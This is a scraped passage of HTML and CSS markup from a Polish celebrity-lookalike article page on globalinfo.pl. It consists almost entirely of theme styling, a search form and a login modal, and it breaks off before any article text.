pointer-events: all;
}.tdi_49 .tdb-head-search-btn i{
font-size: 20px;
width: 48px;
height: 48px;
line-height:  48px;
color: #000000;
}.tdi_49 .tdb-head-search-btn svg{
width: 20px;
}.tdi_49 .tdb-search-icon-svg{
width: 48px;
height: 48px;
}.tdi_49{
display: inline-block;
float: right;
clear: none;
}.tdi_49 .tdb-search-txt{
top: 0px;
}.tdi_49 .tdb-drop-down-search .tdb-drop-down-search-inner{
max-width: 600px;
}.tdi_49 .tdb-search-form{
padding: 30px;
border-width: 0px;
}.tdi_49 .tdb-drop-down-search{
left: auto;
right: 0;
}.tdi_49 .tdb-drop-down-search-inner,
.tdi_49 .tdb-search-form,
.tdi_49 .tdb-aj-search{
margin-left: auto;
margin-right: 0;
}.tdi_49 .tdb-search-form-inner:after{
border-width: 0 0 1px 0;
}.tdi_49 .tdb-head-search-form-btn i{
font-size: 7px;
}.tdi_49 .tdb-head-search-form-btn-icon{
margin-left: 8px;
top: 0px;
}.tdi_49 .tdb-head-search-form-btn{
padding: 0px;
color: #000000;
background-color: rgba(0,0,0,0);
}.tdi_49 .tdb-aj-search-results{
padding: 0 30px 30px;
border-width: 0 0 1px 0;
}.tdi_49 .result-msg{
padding: 10px 0;
text-align: center;
font-style:normal !important;
}.tdi_49 .tdb-head-search-btn svg,
.tdi_49 .tdb-head-search-btn svg *{
fill: #000000;
}.tdi_49 .tdb-head-search-btn:after{
border-bottom-color: #ffffff;
}.tdi_49 .tdb-drop-down-search-inner{
box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
}.tdi_49 .tdb-head-search-form-btn svg,
.tdi_49 .tdb-head-search-form-btn svg *{
fill: #000000;
}.tdi_49 .tdb-head-search-form-btn:hover{
color: #4db2ec;
background-color: rgba(0,0,0,0);
}.tdi_49 .tdb-head-search-form-btn:hover svg,
.tdi_49 .tdb-head-search-form-btn:hover svg *{
fill: #4db2ec;
}.tdi_49 .result-msg a:hover{
color: #4db2ec;
}.tdi_49 .td_module_wrap{
width: 50%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none;
}.tdi_49 .tdb-aj-search-inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}.tdi_49 .entry-thumb{
background-position: center 50%;
}.tdi_49 .td-image-wrap{
padding-bottom: 100%;
}.tdi_49 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_49 .td-image-container,
.ie11 .tdi_49 .td-image-container{
flex: 0 0 auto;
}.tdi_49 .td-module-container{
flex-direction: row;
}.ie10 .tdi_49 .td-module-meta-info,
.ie11 .tdi_49 .td-module-meta-info{
flex: 1;
}.tdi_49 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_49 .td-post-vid-time{
display: block;
}.tdi_49 .td-module-meta-info{
padding: 3px 0 0 16px;
border-color: #eaeaea;
}.tdi_49 .entry-title{
margin: 0 0 2px 0;
font-size:13px !important;line-height:1.4 !important;
}.tdi_49 .td-excerpt{
column-count: 1;
column-gap: 48px;
display: none;
}.tdi_49 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_49 .td-read-more{
display: none;
}.tdi_49 .td-author-date{
display: inline;
}.tdi_49 .td-post-author-name{
display: none;
}.tdi_49 .td-icon-star,
.tdi_49 .td-icon-star-empty,
.tdi_49 .td-icon-star-half{
font-size: 15px;
}.tdi_49 .td-module-comments{
display: none;
}.tdi_49 .tdb-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}body .tdi_49 .td_module_wrap:hover .td-module-title a,
.tdi_49 .tdb-aj-cur-element .entry-title a{
color: #4db2ec !important;
}.tdi_49 .td-post-category{
text-transform:uppercase !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49 .tdb-head-search-btn i{
font-size: 18px;
width: 46.8px;
height: 46.8px;
line-height:  46.8px;
}.tdi_49 .tdb-head-search-btn svg{
width: 18px;
}.tdi_49 .tdb-search-icon-svg{
width: 46.8px;
height: 46.8px;
}.tdi_49 .tdb-search-form{
padding: 20px 20px 20px;
}.tdi_49 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}
}
/* phone */
@media (max-width: 767px){
.tdi_49 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://globalinfo.pl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Wyszukiwanie</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
<div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
<div id="tdi_50" class="tdc-zone"><div class="tdc_zone tdi_51  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>
/* custom css */
.tdi_51{
min-height: 0;
}.td-header-desktop-sticky-wrap.td-header-active{
opacity: 1;
}
</style><div id="tdi_52" class="tdc-row"><div class="vc_row tdi_53  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_53,
.tdi_53 .tdc-columns{
min-height: 0;
}.tdi_53,
.tdi_53 .tdc-columns{
display: block;
}.tdi_53 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_55{
vertical-align: baseline;
}.tdi_55 > .wpb_wrapper,
.tdi_55 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_55 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_55 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_55 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
</div>
<div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="490306" data-autoload-type="same_cat_prev" data-autoload-count="5" >
<style>
.tdb-autoload-wrap {
position: relative;
}
.tdb-autoload-wrap .tdb-loader-autoload {
top: auto !important;
bottom: 50px !important;
}
.tdb-autoload-debug {
display: none;
width: 1068px;
margin-right: auto;
margin-left: auto;
}
@media (min-width: 1019px) and (max-width: 1018px) {
.tdb-autoload-debug {
width: 740px;
}
}
@media (max-width: 767px) {
.tdb-autoload-debug {
display: none;
width: 100%;
padding-left: 20px;
padding-right: 20px;
}
}
</style>
<div class="td-main-content-wrap td-container-wrap">
<div class="tdc-content-wrap">
<article id="template-id-310"
class="post-310 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
<!-- LOGIN MODAL -->
<div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
<div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
<div id="td-login-div" class="td-login-form-div td-display-block">
<div class="td-login-panel-title">Zaloguj</div>
<div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
<div class="td_display_err"></div>
<form id="loginForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
</form>
<div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://globalinfo.pl/privacy-policy/" rel="privacy-policy">POLITYKA PRYWATNOŚCI</a></div>
</div>
<div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
<div class="td-login-panel-title">Odzyskiwanie hasła</div>
<div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
<div class="td_display_err"></div>
<form id="forgotpassForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij moje hasło">
</form>
<div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
</div>
</div>
</div>
<div id="tdi_56" class="tdc-zone"><div class="tdc_zone tdi_57  wpb_row td-pb-row"  >
<style scoped>
/* custom css */
.tdi_57{
min-height: 0;
}
</style><div id="tdi_58" class="tdc-row"><div class="vc_row tdi_59  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_59,
.tdi_59 .tdc-columns{
min-height: 0;
}.tdi_59,
.tdi_59 .tdc-columns{
display: block;
}.tdi_59 .tdc-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_59{
padding-top:22px !important;
}
.tdi_59 .td_block_wrap{ text-align:left }
</style><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_61{
vertical-align: baseline;
}.tdi_61 > .wpb_wrapper,
.tdi_61 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_61 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_61 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_61 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_62 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_62" >
<style>
/* custom css */
.tdb-breadcrumbs{
margin-bottom: 11px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 12px;
color: #747474;
line-height: 18px;
}.tdb-breadcrumbs a{
color: #747474;
}.tdb-breadcrumbs a:hover{
color: #000;
}.tdb-breadcrumbs .tdb-bread-sep{
line-height: 1;
vertical-align: middle;
}.tdb-breadcrumbs .tdb-bread-sep-svg svg{
height: auto;
}.tdb-breadcrumbs .tdb-bread-sep-svg svg,
.tdb-breadcrumbs .tdb-bread-sep-svg svg *{
fill: #c3c3c3;
}.single-tdb_templates.author-template .tdb_breadcrumbs{
margin-bottom: 2px;
}.tdb_category_breadcrumbs{
margin: 21px 0 9px;
}.search-results .tdb_breadcrumbs{
margin-bottom: 2px;
}.tdi_62 .tdb-bread-sep{
font-size: 8px;
margin: 0 5px;
}.td-theme-wrap .tdi_62{
text-align: left;
}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://globalinfo.pl/">Strona główna</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Zobacz wszystkie wiadomości Ze Świata" class="tdb-entry-crumb" href="https://globalinfo.pl/ze-swiata/">Ze Świata</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">15 par gwiazd, które mogłyby uchodzić za bliźnięta</span></div></div><script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://globalinfo.pl/",
"name": "Strona główna"                                               
}
},{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://globalinfo.pl/ze-swiata/",
"name": "Ze Świata"
}
},{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "",
"name": "15 par gwiazd, które mogłyby uchodzić za bliźnięta"                                
}
}    ]
}
</script></div></div></div></div><div id="tdi_63" class="tdc-row"><div class="vc_row tdi_64 td-ss-row wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_64,
.tdi_64 .tdc-columns{
min-height: 0;
}.tdi_64,
.tdi_64 .tdc-columns{
display: block;
}.tdi_64 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>
/* custom css */
.tdi_66{
vertical-align: baseline;
}.tdi_66 > .wpb_wrapper,
.tdi_66 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_66 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_66 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_66 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_67 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_67" >
<style>
/* custom css */
.tdb_single_categories{
margin: 0 0 10px 0;
line-height: 1;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb_single_categories a{
pointer-events: auto;
font-size: 10px;
display: inline-block;
margin: 0 5px 5px 0;
line-height: 1;
color: #fff;
padding: 3px 6px 4px 6px;
white-space: nowrap;
position: relative;
vertical-align: middle;
}.tdb_single_categories a:hover .tdb-cat-bg{
opacity: 0.9;
}.tdb_single_categories a:hover .tdb-cat-bg:before{
opacity: 1;
}.tdb-category i:last-of-type{
display: none;
}.tdb-cat-text{
display: inline-block;
vertical-align: middle;
margin-right: 10px;
}.tdb-cat-sep{
font-size: 14px;
vertical-align: middle;
position: relative;
}.tdb-cat-sep-svg{
line-height: 0;
}.tdb-cat-sep-svg svg{
width: 14px;
height: auto;
}.tdb-cat-bg{
position: absolute;
background-color: #222;
border: 1px solid #222;
width: 100%;
height: 100%;
top: 0;
left: 0;
z-index: -1;
}.tdb-cat-bg:before{
content: '';
width: 100%;
height: 100%;
left: 0;
top: 0;
position: absolute;
z-index: -1;
opacity: 0;
-webkit-transition: opacity 0.3s ease;
transition: opacity 0.3s ease;
}.tdb-cat-style2 .tdb-cat-bg{
background-color: rgba(34, 34, 34, 0.85);
}.tdi_67 .tdb-cat-bg{
border-width: 1px;
}.tdi_67 .tdb-cat-sep{
font-size: 14px;
}.tdi_67 .tdb-cat-text{
margin-right: 10px;
}.td-theme-wrap .tdi_67{
text-align: left;
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://globalinfo.pl/ze-swiata/" ><span class="tdb-cat-bg"></span>Ze Świata</a></div></div><div class="td_block_wrap tdb_title tdi_68 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>
/* custom css */
.tdb_title{
margin-bottom: 19px;
}.tdb_title.tdb-content-horiz-center{
text-align: center;
}.tdb_title.tdb-content-horiz-center .tdb-title-line{
margin: 0 auto;
}.tdb_title.tdb-content-horiz-right{
text-align: right;
}.tdb_title.tdb-content-horiz-right .tdb-title-line{
margin-left: auto;
margin-right: 0;
}.tdb-title-text{
display: inline-block;
position: relative;
margin: 0;
word-wrap: break-word;
font-size: 30px;
line-height: 38px;
font-weight: 700;
}.tdb-first-letter{
position: absolute;
-webkit-user-select: none;
user-select: none;
pointer-events: none;
text-transform: uppercase;
color: rgba(0, 0, 0, 0.08);
font-size: 6em;
font-weight: 300;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
left: -0.36em;
z-index: -1;
-webkit-text-fill-color: initial;
}.tdb-title-line{
display: none;
position: relative;
}.tdb-title-line:after{
content: '';
width: 100%;
position: absolute;
background-color: #4db2ec;
top: 0;
left: 0;
margin: auto;
}.tdb-single-title .tdb-title-text{
font-size: 41px;
line-height: 50px;
font-weight: 400;
}.tdi_68 .tdb-title-line:after{
height: 2px;
bottom: 40%;
}.tdi_68 .tdb-title-line{
height: 50px;
}.td-theme-wrap .tdi_68{
text-align: left;
}.tdi_68 .tdb-first-letter{
left: -0.36em;
right: auto;
}.tdi_68 .tdb-title-text{
font-size:38px !important;line-height:1.2 !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68 .tdb-title-text{
font-size:32px !important;line-height:1.2 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_68 .tdb-title-text{
font-size:30px !important;line-height:1.2 !important;
}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">15 par gwiazd, które mogłyby uchodzić za bliźnięta</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_70 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_70" >
<style>
/* custom css */
.tdb-post-meta{
margin-bottom: 16px;
color: #444;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 11px;
font-weight: 400;
clear: none;
vertical-align: middle;
line-height: 1;
}.tdb-post-meta span,
.tdb-post-meta i,
.tdb-post-meta time{
vertical-align: middle;
}.tdb_single_author{
line-height: 30px;
}.tdb_single_author a{
vertical-align: middle;
}.tdb_single_author .tdb-block-inner{
display: flex;
align-items: center;
}.tdb_single_author .tdb-author-name-wrap{
display: flex;
}.tdb_single_author .tdb-author-name{
font-weight: 700;
margin-right: 3px;
}.tdb_single_author .tdb-author-by{
margin-right: 3px;
}.tdb_single_author .tdb-author-photo img{
display: block;
}.tdi_70{
display: inline-block;
}.tdi_70 .tdb-author-name-wrap{
align-items: baseline;
}.tdi_70 .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_70 .tdb-author-name{
color: #000;
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://globalinfo.pl/author/redakcja/" title="Redakcja"><img alt='Redakcja' src='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://globalinfo.pl/author/redakcja/">Redakcja</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_71 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_71" >
<style>
/* custom css */
.tdb_single_date{
line-height: 30px;
}.tdb_single_date a{
vertical-align: middle;
}.tdb_single_date .tdb-date-icon-svg{
position: relative;
line-height: 0;
}.tdb_single_date svg{
height: auto;
}.tdb_single_date svg,
.tdb_single_date svg *{
fill: #444;
}.tdi_71{
display: inline-block;
}.tdi_71 svg{
width: 14px;
}.tdi_71 .tdb-date-icon{
margin-right: 5px;
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-04-09T06:34:04+02:00">2021-04-09</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_72 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_72" >
<style>
/* custom css */
.tdb_single_comments_count{
line-height: 30px;
}.tdb_single_comments_count .tdb-comm-icon-svg{
position: relative;
line-height: 0;
}.tdb_single_comments_count svg{
height: auto;
}.tdb_single_comments_count svg,
.tdb_single_comments_count svg *{
fill: #444;
}.tdi_72{
float: right;
display: inline-block;
}.tdi_72 i{
font-size: 10px;
}.tdi_72 .tdb-comm-icon{
margin-right: 5px;
}.tdi_72 a{
color: #444;
}.tdi_72 a svg,
.tdi_72 a svg *{
fill: #444;
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://globalinfo.pl/15-par-gwiazd-ktore-moglyby-uchodzic-za-bliznieta/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_73 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_73" >
<style>
/* inline tdc_css att */
.tdi_73{
margin-right:22px !important;
}
</style>
<style>
/* custom css */
.tdb_single_post_views{
line-height: 30px;
}.tdb_single_post_views a{
vertical-align: middle;
}.tdb_single_post_views .tdb-views-icon-svg{
position: relative;
line-height: 0;
}.tdb_single_post_views svg{
height: auto;
}.tdb_single_post_views svg,
.tdb_single_post_views svg *{
fill: #444;
}.tdi_73{
display: inline-block;
float: right;
}.tdi_73 i{
font-size: 14px;
}.tdi_73 .tdb-views-icon{
margin-right: 5px;
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-490306">302</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_74 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" >
<style>
/* custom css */
.tdb_single_post_share{
margin-bottom: 23px;
}.tdb-share-classic{
position: relative;
height: 20px;
margin-bottom: 15px;
}
</style><div id="tdi_74" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 ">
<style>
.td-post-sharing-classic {
position: relative;
height: 20px;
}
.td-post-sharing {
margin-left: -3px;
margin-right: -3px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
z-index: 2;
white-space: nowrap;
opacity: 0;
}
.td-post-sharing.td-social-show-all {
white-space: normal;
}
.td-js-loaded .td-post-sharing {
-webkit-transition: opacity 0.3s;
transition: opacity 0.3s;
opacity: 1;
}
.td-post-sharing-classic + .td-post-sharing {
margin-top: 15px;
/* responsive portrait phone */
}
@media (max-width: 767px) {
.td-post-sharing-classic + .td-post-sharing {
margin-top: 8px;
}
}
.td-post-sharing-top {
margin-bottom: 30px;
}
@media (max-width: 767px) {
.td-post-sharing-top {
margin-bottom: 20px;
}
}
.td-post-sharing-bottom {
border-style: solid;
border-color: #ededed;
border-width: 1px 0;
padding: 21px 0;
margin-bottom: 42px;
}
.td-post-sharing-bottom .td-post-sharing {
margin-bottom: -7px;
}
.td-post-sharing-visible,
.td-social-sharing-hidden {
display: inline-block;
}
.td-social-sharing-hidden ul {
display: none;
}
.td-social-show-all .td-pulldown-filter-list {
display: inline-block;
}
.td-social-network,
.td-social-handler {
position: relative;
display: inline-block;
margin: 0 3px 7px;
height: 40px;
min-width: 40px;
font-size: 11px;
text-align: center;
vertical-align: middle;
}
.td-ps-notext .td-social-network .td-social-but-icon,
.td-ps-notext .td-social-handler .td-social-but-icon {
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
}
.td-social-network {
color: #000;
overflow: hidden;
}
.td-social-network .td-social-but-icon {
border-top-left-radius: 2px;
border-bottom-left-radius: 2px;
}
.td-social-network .td-social-but-text {
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
}
.td-social-network:hover {
opacity: 0.8 !important;
}
.td-social-handler {
color: #444;
border: 1px solid #e9e9e9;
border-radius: 2px;
}
.td-social-handler .td-social-but-text {
font-weight: 700;
}
.td-social-handler .td-social-but-text:before {
background-color: #000;
opacity: 0.08;
}
.td-social-share-text {
margin-right: 18px;
}
.td-social-share-text:before,
.td-social-share-text:after {
content: '';
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
left: 100%;
width: 0;
height: 0;
border-style: solid;
}
.td-social-share-text:before {
border-width: 9px 0 9px 11px;
border-color: transparent transparent transparent #e9e9e9;
}
.td-social-share-text:after {
border-width: 8px 0 8px 10px;
border-color: transparent transparent transparent #fff;
}
.td-social-but-text,
.td-social-but-icon {
display: inline-block;
position: relative;
}
.td-social-but-icon {
padding-left: 13px;
padding-right: 13px;
line-height: 40px;
z-index: 1;
}
.td-social-but-icon i {
position: relative;
top: -1px;
vertical-align: middle;
}
.td-social-but-text {
margin-left: -6px;
padding-left: 12px;
padding-right: 17px;
line-height: 40px;
}
.td-social-but-text:before {
content: '';
position: absolute;
top: 12px;
left: 0;
width: 1px;
height: 16px;
background-color: #fff;
opacity: 0.2;
z-index: 1;
}
.td-social-handler i,
.td-social-facebook i,
.td-social-reddit i,
.td-social-linkedin i,
.td-social-tumblr i,
.td-social-stumbleupon i,
.td-social-vk i,
.td-social-viber i,
.td-social-flipboard i {
font-size: 14px;
}
.td-social-telegram i {
font-size: 16px;
}
.td-social-mail i,
.td-social-line i,
.td-social-print i {
font-size: 15px;
}
.td-social-handler .td-icon-share {
top: -1px;
left: -1px;
}
.td-social-twitter .td-icon-twitter {
font-size: 12px;
}
.td-social-pinterest .td-icon-pinterest {
font-size: 13px;
}
.td-social-whatsapp .td-icon-whatsapp {
font-size: 18px;
}
.td-social-reddit .td-social-but-icon {
padding-right: 12px;
}
.td-social-reddit .td-icon-reddit {
left: -1px;
}
.td-social-telegram .td-social-but-icon {
padding-right: 12px;
}
.td-social-telegram .td-icon-telegram {
left: -1px;
}
.td-social-stumbleupon .td-social-but-icon {
padding-right: 11px;
}
.td-social-stumbleupon .td-icon-stumbleupon {
left: -2px;
}
.td-social-digg .td-social-but-icon {
padding-right: 11px;
}
.td-social-digg .td-icon-digg {
left: -2px;
font-size: 17px;
}
.td-social-vk .td-social-but-icon {
padding-right: 11px;
}
.td-social-vk .td-icon-vk {
left: -2px;
}
.td-social-naver .td-icon-naver {
left: -1px;
font-size: 16px;
}
.td-social-copy_url {
position: relative;
}
.td-social-copy_url-check {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
color: #fff;
opacity: 0;
pointer-events: none;
transition: opacity .2s ease-in-out;
z-index: 11;
}
.td-social-copy_url .td-icon-copy_url {
left: -1px;
font-size: 17px;
}
.td-social-copy_url-disabled {
pointer-events: none;
}
.td-social-copy_url-disabled .td-icon-copy_url {
opacity: 0;
}
.td-social-copy_url-copied .td-social-copy_url-check {
opacity: 1;
}
@keyframes social_copy_url_loader {
0% {
-webkit-transform: rotate(0);
transform: rotate(0)
}
100% {
-webkit-transform: rotate(360deg);
transform: rotate(360deg)
}
}
.td-social-expand-tabs i {
top: -2px;
left: -1px;
font-size: 16px;
}
@media (min-width: 767px) {
.td-social-line,
.td-social-viber {
display: none;
}
}
.td-ps-bg .td-social-network {
color: #fff;
}
.td-ps-bg .td-social-facebook .td-social-but-icon,
.td-ps-bg .td-social-facebook .td-social-but-text {
background-color: #516eab;
}
.td-ps-bg .td-social-twitter .td-social-but-icon,
.td-ps-bg .td-social-twitter .td-social-but-text {
background-color: #29c5f6;
}
.td-ps-bg .td-social-pinterest .td-social-but-icon,
.td-ps-bg .td-social-pinterest .td-social-but-text {
background-color: #ca212a;
}
.td-ps-bg .td-social-whatsapp .td-social-but-icon,
.td-ps-bg .td-social-whatsapp .td-social-but-text {
background-color: #7bbf6a;
}
.td-ps-bg .td-social-reddit .td-social-but-icon,
.td-ps-bg .td-social-reddit .td-social-but-text {
background-color: #f54200;
}
.td-ps-bg .td-social-mail .td-social-but-icon,
.td-ps-bg .td-social-digg .td-social-but-icon,
.td-ps-bg .td-social-copy_url .td-social-but-icon,
.td-ps-bg .td-social-mail .td-social-but-text,
.td-ps-bg .td-social-digg .td-social-but-text,
.td-ps-bg .td-social-copy_url .td-social-but-text {
background-color: #000;
}
.td-ps-bg .td-social-print .td-social-but-icon,
